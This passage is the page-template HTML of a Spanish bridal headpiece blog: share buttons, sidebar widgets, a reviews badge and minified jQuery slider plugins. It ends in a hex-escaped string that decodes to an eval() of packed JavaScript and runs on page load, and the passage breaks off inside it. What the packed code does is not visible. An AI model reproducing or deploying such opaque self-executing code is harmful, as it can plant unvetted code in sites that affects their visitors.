<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=1947278297899045545&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=1947278297899045545&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=1947278297899045545&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=1947278297899045545&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=1947278297899045545&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.lostocadosdeanaida.com/search/label/noticias' rel='tag'>noticias</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7872738102445837230?po=1947278297899045545&hl=es&saa=85391&origin=http://www.lostocadosdeanaida.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.lostocadosdeanaida.com/2021/04/el-tocado-joya-de-novia-de-macarena.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.lostocadosdeanaida.com/2021/03/la-tiara-de-seda-con-velo-birdcage-de.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.lostocadosdeanaida.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.lostocadosdeanaida.com/feeds/1947278297899045545/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.lostocadosdeanaida.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Anaida</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit33MDkJ8-JnpFUP2MX7mItyxU83E2Vm3hQPANLJGqx7uasHGXMRGCToLhFN_hVuvFetiIp2fqbce8ZvFI7jcBObShgjRR3Ys0sjyMyRNHJoUoFJRd1mmy8RHePkrVIFP8o40FDaeoa9g/s640/Color-190A5939.jpg" alt="Sobre mí" original="" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">El Arte para mí es una filosofía de vida y la creatividad el motor que me impulsa cada día....
<a href="http://www.lostocadosdeanaida.com/p/bio.html" style="
    text-decoration: underline;
">Leer más &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Atelier</h2>
<div class='widget-content'>
<div align="center">
<a href="http://www.lostocadosdeanaida.com/p/atelier_9.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOsh6KJT8ibx0Y_I4lxmAq3YU7KdLdm8OHHCIbYBYMLurORP3W7ky-ZX0NL0uGTUrtM1ySlwn2OeSi0-WlptRqxGoItSKsAxBQQ7U4Hh6EoCNuVIsAR2sgJ6609PM9yOI0qz43-yml6Q/s640/ANAIDA11+retoc+BN.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div align="center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRsmhb6a-ZjfNIdMti3OxdCTv3wLGEuUdHCMQMNRt1f_6sMAlI0_2yMWrnU2R6g8-8drLk1GjzYhRrja6K5J18PDvo2jxsENoA4B9LBDPLMwbnpFXpwWUfcbtCp8cccc7G0XHS3DFsJg/s1600/handmade.jpg" /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>
<img alt='TOCADOS INVITADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg11ZzWh2BvFJ8TtZQoFN2dZy_-myvP4fDncvEP11iVSQ909T73z9GwjvbcAGz4jeEIKe3BPQJ0w2OSe8_3RJ2iE1rHg8GhSM5UTnOHDheV-IK39whpe6wgd-FDkTsmdLriD8K8w7UJodY/s72-c/DSC_0387+retoc.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>TOCADOS INVITADA</a></div>
<div class='item-snippet'>           Tocado Plato&#160; Vogue     Elegante y original tocado plato con velo en negro con base lágrima de sinamay en rojo con aplique de plu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/11/broches_13.html'>
<img alt='BROCHES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh90tOiBD_quYBKeZ_7g9TLxfPWt2oADlDDHgXihSUpQ2lPvYDPzXjv0wa1OnqwOUeBsTTOuXRL1sWGMRoOvkOLJ7YkIfowV_uh0UbJelhHh_RdposrlhwaYydYT_xGi_qhANnw-h-BMmI/s72-c/DSC_0014+RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/11/broches_13.html'>BROCHES</a></div>
<div class='item-snippet'>           MAXI BROCHE MACARENA         Maxi broche realizado a medida pra una de nuestras invitadas de este año para combinar con un dos pi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2023/07/el-tocado-hibiscus-joya-de-novia-de-mada.html'>
<img alt='El Tocado HIBISCUS Joya de Novia de MADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuRrBl_I09RjiIUkTGZeJFpVvURYxlBmTRQDh_kYBnzB5IpjjZdY6_xoehUCkifDbw0nUKzAg4Vkmk1LQDXQINDe10ucAtQuKnveqQmi-SdRYaGgV8h4hI3xSqyM83JOd5XY5ZXmL2xOJhn3IR7seAJHmXZhofAiWzXXveZirfwejJN3DhdYTgSjfSxg/s72-w640-c-h426/DSC_0004%20RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2023/07/el-tocado-hibiscus-joya-de-novia-de-mada.html'>El Tocado HIBISCUS Joya de Novia de MADA</a></div>
<div class='item-snippet'>&#160; Original y divertido tocado realizado a medida para una de nuestras novias super originales de este verano que realizará una boda con temá...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2014/09/turbantes-novedad-otono-invierno-2014.html'>
<img alt='Turbantes. Novedad Otoño-Invierno 2014' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhue9JeBRwOMPLAsI6dOaUCVNWtRg3crZdu_9HnyG7O_IhvYs1OILPEi2l3EhBFarJwL2KZReheqduDuuWxMynRE0Gc754Q8qCRgpU_vM-5ouEXsuTobKx04rKyglzYiysohttwCIsiVg/s72-c/impecable-turbante.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2014/09/turbantes-novedad-otono-invierno-2014.html'>Turbantes. Novedad Otoño-Invierno 2014</a></div>
<div class='item-snippet'>   Al igual que ya os anuncié con el canotier , llega como novedad indispensable al taller para esta temporada de otoño-invierno 2014, el tu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>
<img alt='Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpkoRQb8bJV248HFupPM2kuuZ6M9j3y8lgd-pVPqAbP9I6Qr5S2cleEC2ZKTcnFknsPhv3L0FVxeUrI3PY7vpcXXZOt0GlotkZw_iNytAuDchHQvr0SM_pPLB7Ytn5u1wYu9eOh68sn1M/s72-c/DSC_0550+RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva</a></div>
<div class='item-snippet'>     Tocado lateral de plumas en buganvilla, hortensias preservadas en malva-rosa, paniculata en malva y hojas de terciopelo en buganvilla. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Opiniones Bodas.net</h2>
<div class='widget-content'>
<script src="https://cdn1.bodas.net/js/wp-widget.js?nossl-sf-cc-20200409-06ES168-1_www_m_"></script>
<div id="wp-widget-reviews">
    <div id="wp-widget-preview">
        Lee <a href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones">nuestras opiniones</a> en &nbsp;
        <a href='https://www.bodas.net'>
            <img src="https://cdn1.bodas.net/assets/img/logos/gen_logoHeader.svg" height="20" />
        </a>
    </div>
</div>
<script>wpShowReviews(73442, "white");</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Recomendaciones</h2>
<div class='widget-content'>
<a href='https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones' target='_blank'>
<img alt='Recomendaciones' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsVSgm7M6CvdrgWesNGb_HqODqGW_ZZGyXAUFPBRQZS600b-V5nLvfjeUoY07hGaFZORXS1-BD3vyDS7rK-9qVzlVy2JPSuS7XSB70Kzal8YztyrryV-T6266cfS79amI0FhcPDkot9Qo/s231/sello+recomendado+100+opiniones+bodas.net.JPG' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Wedding Awards Bodas.net</h2>
<div class='widget-content'>
<div id="wp-ratedWA">
    <a target="_blank" href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442" rel="nofollow" title="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net">
        <img width="125" height="125" alt="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net" id="wp-ratedWA-img-2023" src="https://cdn1.bodas.net/img/badges/2023/badge-weddingawards_es_ES.jpg" />
    </a>
</div>
<script type="text/javascript" src="https://cdn1.bodas.net/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('73442','2023');</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.lostocadosdeanaida.com/p/cookies.html'>Cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x